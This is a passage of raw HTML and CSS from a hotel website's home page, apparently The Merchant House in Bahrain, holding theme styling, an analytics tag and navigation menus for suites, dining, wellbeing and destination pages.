.logo_container{height:71px}#logo{max-height:85%}.et_pb_svg_logo #logo{height:85%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:36px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:36px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:71px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:71px;margin:-71px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:71px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:71px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:27px 0 27px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#888b8d!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#888b8d}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(0,109,176,0.9)}}@media only screen and (min-width:2400px){.et_pb_row{padding:48px 0}.et_pb_section{padding:48px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:144px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:42px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:36px}h3{font-size:30px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:25px}h5{font-size:22px}h6{font-size:19px}.et_pb_slide_description .et_pb_slide_title{font-size:64px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:22px}@media only screen and (max-width:767px){.et_pb_row,.et_pb_column .et_pb_row_inner{padding:54px 0}}	h1,h2,h3,h4,h5,h6{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif}@import url('https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700&display=swap');.et_pb_module.et_pb_image.decorated_img::before{content:"";border:5px solid #888b8d;display:block;position:absolute;z-index:9;top:15px;left:15px;width:90%;height:94%;transition:all 0.5s ease-in-out}#top-menu .menu-item-has-children>a:first-child:after,.fullwidth-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{display:none!important;color:red}#top-menu .menu-item-has-children>a:first-child,.fullwidth-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:0}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:0!important;right:0!important;text-align:center!important;display:inline-block!important;float:none!important;padding-top:10px;padding-bottom:5px}#top-menu li.mega-menu.mega-menu-parent-3>ul>li,.fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:auto;display:inline-block!important;text-align:center!important;float:none!important}#top-menu li.mega-menu>ul>li,.fullwidth-menu-nav li.mega-menu>ul>li{width:auto;display:inline-block!important;text-align:center!important;float:none!important}#top-menu li.mega-menu>ul>li>a:first-child,.fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{border-bottom:none}#top-menu li.mega-menu>ul>li>a,.fullwidth-menu-nav li.mega-menu>ul>li>a{border-bottom:none;width:auto!important}.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:block!important}.et_had_animation.et_pb_module.et_pb_image.decorated_img::before{height:100%;width:100%;top:-30px;left:-30px}.et_had_animation.et_pb_module.et_pb_image.decorated_img{-webkit-box-shadow:10px 10px 0px 0px rgba(213,213,215,1);-moz-box-shadow:10px 10px 0px 0px rgba(213,213,215,1);box-shadow:30px 30px 0px 0px rgba(213,213,215,1);transition:all 0.5s ease-in-out}.et_had_animation.et_pb_module.et_pb_image.decorated_img:hover,.et_pb_module.et_pb_image.decorated_img{-webkit-box-shadow:10px 10px 0px 0px rgba(213,213,215,1);-moz-box-shadow:10px 10px 0px 0px rgba(213,213,215,1);box-shadow:0px 0px 0px 0px rgba(213,213,215,1)}.et_pb_module.et_pb_image.decorated_img:hover::before{top:15px;left:15px;width:90%;height:94%}@media only screen and (max-device-width:980px){.elementor:not(.elementor-edit-area-active) .elementor-hidden-phone{display:block}}#nav_btn{float:right;font-size:18px;margin-top:25px;margin-left:15px;color:#5B5B5B!important}#nav_btn:hover{color:white!important}.et-fixed-header #nav_btn{-webkit-box-shadow:0px 0px 0px 0px rgba(0,109,176,1);-moz-box-shadow:0px 0px 0px 0px rgba(0,109,176,1);box-shadow:0px 0px 0px 0px rgba(0,109,176,1)}.header_btn_wrapper{clear:both}#nav_btn.et_pb_button:after{font-size:16px}@media (max-width:980px){header#main-header{background:#006db0!important}}#main-content .et_pb_section{background-color:#ffffff}@media all and (min-width:600px){.et_header_style_fullscreen .et_pb_fullscreen_nav_container{width:50%}.et_slide_in_menu_container.et_pb_fullscreen_menu_opened.et_pb_fullscreen_menu_animated{padding-top:0px!important}.et_header_style_fullscreen .et_slide_menu_top{width:50%;text-align:center;display:table!important;vertical-align:middle;position:initial;float:right!important;height:100%}.et_header_style_fullscreen .et_pb_top_menu_inner{display:table-cell!important;position:relative;vertical-align:middle;text-align:left!important;padding:0 15%;width:100%}.et_header_style_fullscreen .et_slide_menu_top ul.et-social-icons{width:100%}.et_header_style_fullscreen div#et-info{float:none!important;width:100%}.et_header_style_fullscreen div#et-info span{display:block;margin-right:100px;padding-bottom:20px}.et_header_style_fullscreen ul#mobile_menu_slide{text-align:right;padding:0 15%}.et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu_arrow:before{font-size:28px}}.et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened{opacity:0.97}.et_slide_menu_top{background:rgba(0,109,176,0.3)}.et_slide_in_menu_container span.et_mobile_menu_arrow{opacity:1}.et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu_arrow:before{color:#888b8d}.mc-field-group.source_field{display:none!important}.nav_main_link{font-family:'Unna',Georgia,'Times New Roman',serif;font-size:28px!important;border-bottom:2px solid transparent}.booking-widget-homeinline{background-color:#ffffff!important;top:74%;margin:auto!important;left:0}@media (max-width:1600px) and (min-width:1360px) and (max-height:900px){.booking-widget-homeinline{top:85%}}@media (max-width:1359px) and (max-height:900px){.booking-widget-homeinline{top:75%}}@media (max-width:980px) and (max-height:900px){.booking-widget-homeinline{top:75%!important}}.nav_booking{background-color:#ffffff!important}.partners img{width:auto;height:70px}.partners{display:flex;justify-content:center}#copyright-text{line-height:1.6em}@media (max-width:1279px) and (min-width:981px){#select_booking_nav{font-size:1.1vw}}@media (max-width:980px){#select_booking_nav{font-size:2vw}}#menus .et_pb_button_module_wrapper.et_pb_module{border:none}#business_list li,#leisure_list li{line-height:1}.awards img{transition:0.5s ease;filter:grayscale(100%)}.awards img:hover{filter:grayscale(0%)}.booking-widget select{width:90%;margin:0 5%}.booking-widget-header{background-color:transparent!important;pointer-events:all!important}#wpgmza_filter_4{text-align:center!important}#destinationSlider .et_pb_container.clearfix{height:470px!important}.sliders .et_pb_container.clearfix{height:470px!important}.et_pb_module.et_pb_slider.feature_block,.feature_block .et_pb_module.et_pb_slider{border:none}.nav_menu_item{font-size:28px!important;font-family:Unna,Georgia,times new roman,serif;border:2px solid transparent;transition:0.5s ease;width:fit-content}.nav_menu_item:hover{border-bottom:2px solid #fff}.menu_item{margin:0!important}@media (min-width:981px){.et_pb_text_inner .menu_item:nth-child(1){display:flex!important}.et_pb_text_inner .menu_item:nth-child(4){display:flex!important}.et_pb_text_inner .menu_item:nth-child(2){display:none!important}.et_pb_text_inner .menu_item:nth-child(5){display:none!important}}.award_blurp img{max-height:100%}.award_blurp{padding:10px;word-break:break-word}.et-l--footer .et_pb_blurb h4{word-break:break-word!important}.feature_block .et_pb_column:hover{background-size:120% auto}.feature_block .et_pb_column{transition:background-size 0.4s ease!important;background-size:110% auto}.et_slide_in_menu_container .et_mobile_menu>.menu-item-has-children>a{font-weight:400!important}footer a:hover{opacity:1!important}a#nav_btn{text-align:center;margin-top:30px!important;text-transform:uppercase!important}a#header_btn_wrapper{margin-top:30px!important;text-transform:uppercase!important;float:left;font-size:16px;margin-top:25px;margin-left:15px;color:#5B5B5B!important}.additional_number:before{font-family:'ETModules';content: '\e066'}.et_slide_in_menu_container.et_pb_fullscreen_menu_opened{height:50vh}a.header_btn.et_pb_button.et_pb_bg_layout_dark{padding-top:10px;text-align:center;text-transform:uppercase!important;font-size:16px;font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif!important;color:#5B5B5B!important}div#et-info{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif!important}div.header_btn_wrapper a{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif!important;color:#5B5B5B!important}a#header_btn_wrapper.header_btn.et_pb_button.et_pb_bg_layout_dark{text-transform:uppercase!important;font-size:18px;margin-top:10px!important;color:#5B5B5B!important}.custom_slide .et_pb_slides .et_pb_slide:hover{transform:scale(1.3);transition:all 2s 0s ease}.et-zoom-in,.custom_slide .et_pb_slides{overflow:hidden}.custom_slide .et_pb_slides .et_pb_slide{transition:all 1s 0s ease}.et_pb_blurb_1.award_blurp .et_pb_main_blurb_image,.et_pb_blurb_4.award_blurp .et_pb_main_blurb_image{margin-bottom:20px!important}.award_blurp .et_pb_blurb_container{min-height:150px!important;position:relative}.award_blurp .et_pb_blurb_description{position:absolute;bottom:0px!important}.award_blurp.et_pb_blurb_1 .et_pb_blurb_description{bottom:0px!important}@media only screen and (max-width:1174px){.award_blurp h3.et_pb_module_header{font-size:17px}.award_blurp .et_pb_blurb_description p{font-size:14px!important}.et_pb_blurb_2.award_blurp .et_pb_blurb_description{bottom:-16px!important}.award_blurp.et_pb_blurb_1 .et_pb_blurb_description{bottom:20px!important}}@media only screen and (max-width:1024px){.award_blurp h3.et_pb_module_header{font-size:17px}.award_blurp .et_pb_blurb_description p{font-size:14px!important}}.et_pb_text ul li{list-style-type:none!important;margin-left:1.5em;line-height:2.2em}.et_pb_text ul li::before{float:left;margin-left:-2em}li{display:list-item;text-align:-webkit-match-parent}p.et_pb_contact_field textarea#et_pb_contact_message_0,p.et_pb_contact_field input#et_pb_contact_message_0{font-size:initial!important;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_social_media_follow_network_5.et_pb_social_network_link a.icon{background:url(https://www.themerchanthouse.bh/wp-content/uploads/2021/06/pngkey.com-tripadvisor-logo-png-835939.png)no-repeat}.lwp-static-slider.et_pb_slider .et_pb_slide_description,.lwp-static-slider .et-pb-active-slide .et_pb_slide_image,.lwp-static-slider .et_pb_slide:first-child .et_pb_slide_image img.active{animation-name:none!important}#Awards{}@media only screen and (max-width:599px){#page-container div#et-info{margin-right:auto}#page-container div#et-info .header_btn_wrapper{display:flex;width:100%;justify-content:center}}@media only screen and (min-width:600px) and (max-width:980px){#page-container ul.et-social-icons{text-align:left}}@media only screen and (min-width:380px){.et_slide_menu_top #et-info #arrow{display:none!important}}.award_blurp .et_pb_blurb_description{height:72px!important;position:absolute;display:table;vertical-align:top;margin-top:20px}nav ul li a{display:inline-block;margin-right:9px;margin-left:9px;align-content:center;margin-top:6px;margin-bottom:9px}.et_pb_menu nav>ul>li:not(:last-child){height:30px}.et_pb_menu nav>ul>li:last-child{height:30px}.et_pb_menu nav>ul>li a{padding:0px 8px}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:2px solid #fff}.et_pb_menu nav ul>li>ul>li a{padding-bottom:4px;width:180px}.et_pb_menu nav>ul>li:not(:last-child){height:30px}.et_pb_menu nav>ul>li:last-child{height:30px}.et_pb_menu nav>ul>li a{padding:0px 6px}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:2px solid #fff}.et_pb_menu nav ul>li>ul>li a{margin-left:0px;padding-bottom:4px;width:180}.et_pb_menu_0 a{font-size:6px!important}.et_pb_menu_0 il{padding:0px 4px!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li .menu-item-has-children,ul.et_mobile_menu>li .page_item_has_children,ul.et_mobile_menu>li .menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"\4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'\4d'}.et-cstm-contact input::placeholder{font-family:Ringside Wide Medium!important}.et-cstm-contact input{font-family:Ringside Wide Medium!important}@media (min-width:1306){.et__pb_image_0{padding-right:0px}.et_pb_menu_0{margin-left:14%}.et_pb_menu_0 il{padding:0px 6px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:15px}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}a.header_btn.et_pb_button.et_pb_bg_layout_dark{font-size:13px;width:125px;margin-left:-20%}.et_pb_menu nav>ul>li a{padding:0px 4px}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:2px solid #fff}}@media only screen and (min-width:1291px) and (max-width:1305){.et__pb_image_0{padding-right:0px}.et_pb_menu_0{margin-left:11%}.et_pb_menu_0 il{padding:0px 1px!important}.et_pb_button_0_tb_header .et_pb_menu{margin-left:13%}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}#custom-button{width:115px;font-size:11px!important}.et_pb_menu_0 il{padding:0px 4px!important}#my-custom-element ul li a{font-size:11px!important}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}}@media only screen and (min-width:1201px) and (max-width:1290px){#custom-button{width:115px;margin-left:160px;font-size:14px!important}#my-custom-element ul li a{font-size:13px!important}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}.et__pb_image_0{padding-right:0px}.et_pb_menu_0{margin-left:22%}.et_pb_menu_0 il{padding:0px 2px!important}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}a.header_btn.et_pb_button.et_pb_bg_layout_dark{margin-left:-18%;padding-right:4%!important}}@media only screen and (min-width:1099px) and (max-width:1200px){#custom-button{width:105px;margin-left:160px;font-size:13px!important}#my-custom-element ul li a{font-size:12px!important}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}.et__pb_image_0{padding-right:0px}.et_pb_menu_0{margin-left:22%}.et_pb_menu_0 il{padding:0px 1px!important}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}a.header_btn.et_pb_button.et_pb_bg_layout_dark{margin-left:-18%;padding-right:4%!important}}@media only screen and (min-width:1025px) and (max-width:1098px){#custom-button{width:105px;margin-left:160px;font-size:13px!important}#my-custom-element ul li a{font-size:11px!important}.et_pb_menu_0{margin-left:20%}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}.et__pb_image_0{padding-right:0px}.et_pb_menu_0{margin-left:22%}.et_pb_menu_0 il{padding:0px 1px!important}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}a.header_btn.et_pb_button.et_pb_bg_layout_dark{margin-left:-18%;padding-right:4%!important}}@media only screen and (min-width:981px) and (max-width:1024px){#custom-button{width:105px;margin-left:160px;font-size:13px!important}#my-custom-element ul li a{font-size:10.5px!important}.et_pb_menu_0{margin-left:20%}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}.et_pb_menu nav ul>li>ul>li:not(:last-child){border-bottom:1px solid #fff}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}.et__pb_image_0{padding-right:0px}.et_pb_menu_0{margin-left:22%}.et_pb_menu_0 il{padding:0px 1px!important}.et_pb_button_0_tb_header .et_pb_menu{margin-left:9%}a.header_btn.et_pb_button.et_pb_bg_layout_dark{margin-left:-18%;padding-right:4%!important}}@media(min-width:481px) and (max-width:980px){.custom-section.et_pb_section .et_pb_column_2_tb_header{padding-top:0px!important}.custom-section.et_pb_section .et_pb_menu_1_tb_header{margin-left:22%!important;margin-top:30px!important}}@media (max-width:1200px) and (min-width:981px){#page-container .award_blurp .et_pb_blurb_description{bottom:0!important}}menu-nav>ul ul,.et_pb_menu .et-menu-nav>ul ul{padding:0px 0;text-align:left}.award_blurp .et_pb_blurb_description{width:100%}@media (max-width:980px){.et_pb_column .et_pb_module{margin-bottom:4%!important}a.et_pb_button.et_pb_button_3_tb_header.et_pb_bg_layout_light{right:100px;top:65px;z-index:999999}.et_pb_button_module_wrapper.et_pb_button_3_tb_header_wrapper.et_pb_button_alignment_center.et_pb_button_alignment_phone_center.et_pb_module{z-index:999999}.et_pb_column.et_pb_column_1_2.et_pb_column_4_tb_header.et_pb_css_mix_blend_mode_passthrough.et-last-child{z-index:999999}}</style></head>
<body data-rsssl=1 class="home page-template-default page page-id-16148 custom-background et-tb-has-template et-tb-has-header et-tb-has-footer et_button_icon_visible et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<!-- Google tag (gtag.js) --> <amp-analytics type="gtag" data-credentials="include"> <script type="application/json"> { "vars": { "gtag_id": "AW-16746546834", "config": { "AW-16746546834": { "groups": "default" } } }, "triggers": { } } </script> </amp-analytics><div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et-fixed-header et_animated et_pb_with_background et_section_regular et_pb_section--fixed et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_sticky_module et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.themerchanthouse.bh"><span class="et_pb_image_wrap "><img decoding="async" loading="lazy" width="268" height="270" src="https://www.themerchanthouse.bh/wp-content/uploads/2022/01/TMH-white-RS2.png" alt="" title="TMH-white-RS2" srcset="https://www.themerchanthouse.bh/wp-content/uploads/2022/01/TMH-white-RS2.png 268w, https://www.themerchanthouse.bh/wp-content/uploads/2022/01/TMH-white-RS2-150x150.png 150w" sizes="(max-width: 268px) 100vw, 268px" class="wp-image-20134" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="my-custom-element" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li id="menu-item-20692" class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16148 current_page_item menu-item-20692"><a href="https://www.themerchanthouse.bh/" aria-current="page">Home</a></li>
<li id="menu-item-13086" class="first-level et_pb_menu_page_id-13086 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13086"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-19846" class="et_pb_menu_page_id-17246 menu-item menu-item-type-post_type menu-item-object-page menu-item-19846"><a href="https://www.themerchanthouse.bh/contact-location/">Contact &#038; Location</a></li>
	<li id="menu-item-13083" class="second-level et_pb_menu_page_id-29 menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><a href="https://www.themerchanthouse.bh/gallery/">Gallery</a></li>
	<li id="menu-item-19847" class="et_pb_menu_page_id-17250 menu-item menu-item-type-post_type menu-item-object-page menu-item-19847"><a href="https://www.themerchanthouse.bh/media-press/">Media &#038; Press</a></li>
</ul>
</li>
<li id="menu-item-19848" class="et_pb_menu_page_id-17166 menu-item menu-item-type-post_type menu-item-object-page menu-item-19848"><a href="https://www.themerchanthouse.bh/suites/">Suites</a></li>
<li id="menu-item-19849" class="et_pb_menu_page_id-17218 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19849"><a href="https://www.themerchanthouse.bh/restaurant-bars/">Restaurant &#038; Bars</a>
<ul class="sub-menu">
	<li id="menu-item-21738" class="et_pb_menu_page_id-21697 menu-item menu-item-type-post_type menu-item-object-page menu-item-21738"><a href="https://www.themerchanthouse.bh/indigo-terrace/">Indigo Terrace</a></li>
	<li id="menu-item-19851" class="et_pb_menu_page_id-17229 menu-item menu-item-type-post_type menu-item-object-page menu-item-19851"><a href="https://www.themerchanthouse.bh/cafe-gray/">Café Gray</a></li>
	<li id="menu-item-19852" class="et_pb_menu_page_id-17235 menu-item menu-item-type-post_type menu-item-object-page menu-item-19852"><a href="https://www.themerchanthouse.bh/the-library/">The Library</a></li>
	<li id="menu-item-19853" class="et_pb_menu_page_id-17225 menu-item menu-item-type-post_type menu-item-object-page menu-item-19853"><a href="https://www.themerchanthouse.bh/meetings-events/">Meetings &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-19854" class="et_pb_menu_page_id-17221 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19854"><a href="https://www.themerchanthouse.bh/wellbeing/">Wellbeing</a>
<ul class="sub-menu">
	<li id="menu-item-19864" class="et_pb_menu_page_id-19864 menu-item menu-item-type-custom menu-item-object-custom menu-item-19864"><a href="https://www.themerchanthouse.bh/purespa/">PURESPA</a></li>
	<li id="menu-item-19865" class="et_pb_menu_page_id-19865 menu-item menu-item-type-custom menu-item-object-custom menu-item-19865"><a href="https://www.themerchanthouse.bh/the-gym/">The Gym</a></li>
	<li id="menu-item-19866" class="et_pb_menu_page_id-19866 menu-item menu-item-type-custom menu-item-object-custom menu-item-19866"><a href="https://www.themerchanthouse.bh/rooftop-pool/">Rooftop Pool</a></li>
</ul>
</li>
<li id="menu-item-19855" class="et_pb_menu_page_id-17223 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19855"><a href="https://www.themerchanthouse.bh/destination/">Destination</a>
<ul class="sub-menu">
	<li id="menu-item-19857" class="et_pb_menu_page_id-19857 menu-item menu-item-type-custom menu-item-object-custom menu-item-19857"><a href="https://www.themerchanthouse.bh/activities/">Activities</a></li>
	<li id="menu-item-19858" class="et_pb_menu_page_id-19858 menu-item menu-item-type-custom menu-item-object-custom menu-item-19858"><a href="https://www.themerchanthouse.bh/culture-heritage/">Culture &#038; Heritage</a></li>
	<li id="menu-item-19859" class="et_pb_menu_page_id-19859 menu-item menu-item-type-custom menu-item-object-custom menu-item-19859"><a href="https://www.themerchanthouse.bh/interactive-map/">Interactive Map</a></li>
	<li id="menu-item-19860" class="et_pb_menu_page_id-19860 menu-item menu-item-type-custom menu-item-object-custom menu-item-19860"><a href="https://www.themerchanthouse.bh/nightlife/">Nightlife</a></li>
	<li id="menu-item-19861" class="et_pb_menu_page_id-19861 menu-item menu-item-type-custom menu-item-object-custom menu-item-19861"><a href="https://www.themerchanthouse.bh/restaurants/">Restaurants</a></li>
	<li id="menu-item-19862" class="et_pb_menu_page_id-19862 menu-item menu-item-type-custom menu-item-object-custom menu-item-19862"><a href="https://www.themerchanthouse.bh/shopping/">Shopping</a></li>
	<li id="menu-item-19863" class="et_pb_menu_page_id-19863 menu-item menu-item-type-custom menu-item-object-custom menu-item-19863"><a href="https://www.themerchanthouse.bh/walks-wildlife/">Walks &#038; Wildlife</a></li>
</ul>
</li>
<li id="menu-item-21772" class="et_pb_menu_page_id-21762 menu-item menu-item-type-post_type menu-item-object-page menu-item-21772"><a href="https://www.themerchanthouse.bh/promotions/">Promotions</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a id="acustom-button" class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://direct-book.com/properties/TheMerchantHouseDirect" target="_blank">BOOK NOW</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_animated et_pb_with_background et_section_regular et_pb_section--fixed et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://www.themerchanthouse.bh/" ><img decoding="async" loading="lazy" width="268" height="270" src="https://www.themerchanthouse.bh/wp-content/uploads/2021/08/TMH-Logo-White-logo-png_RGB.png" alt="" srcset="https://www.themerchanthouse.bh/wp-content/uploads/2021/08/TMH-Logo-White-logo-png_RGB.png 268w, https://www.themerchanthouse.bh/wp-content/uploads/2021/08/TMH-Logo-White-logo-png_RGB-150x150.png 150w" sizes="(max-width: 268px) 100vw, 268px" class="wp-image-16358" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
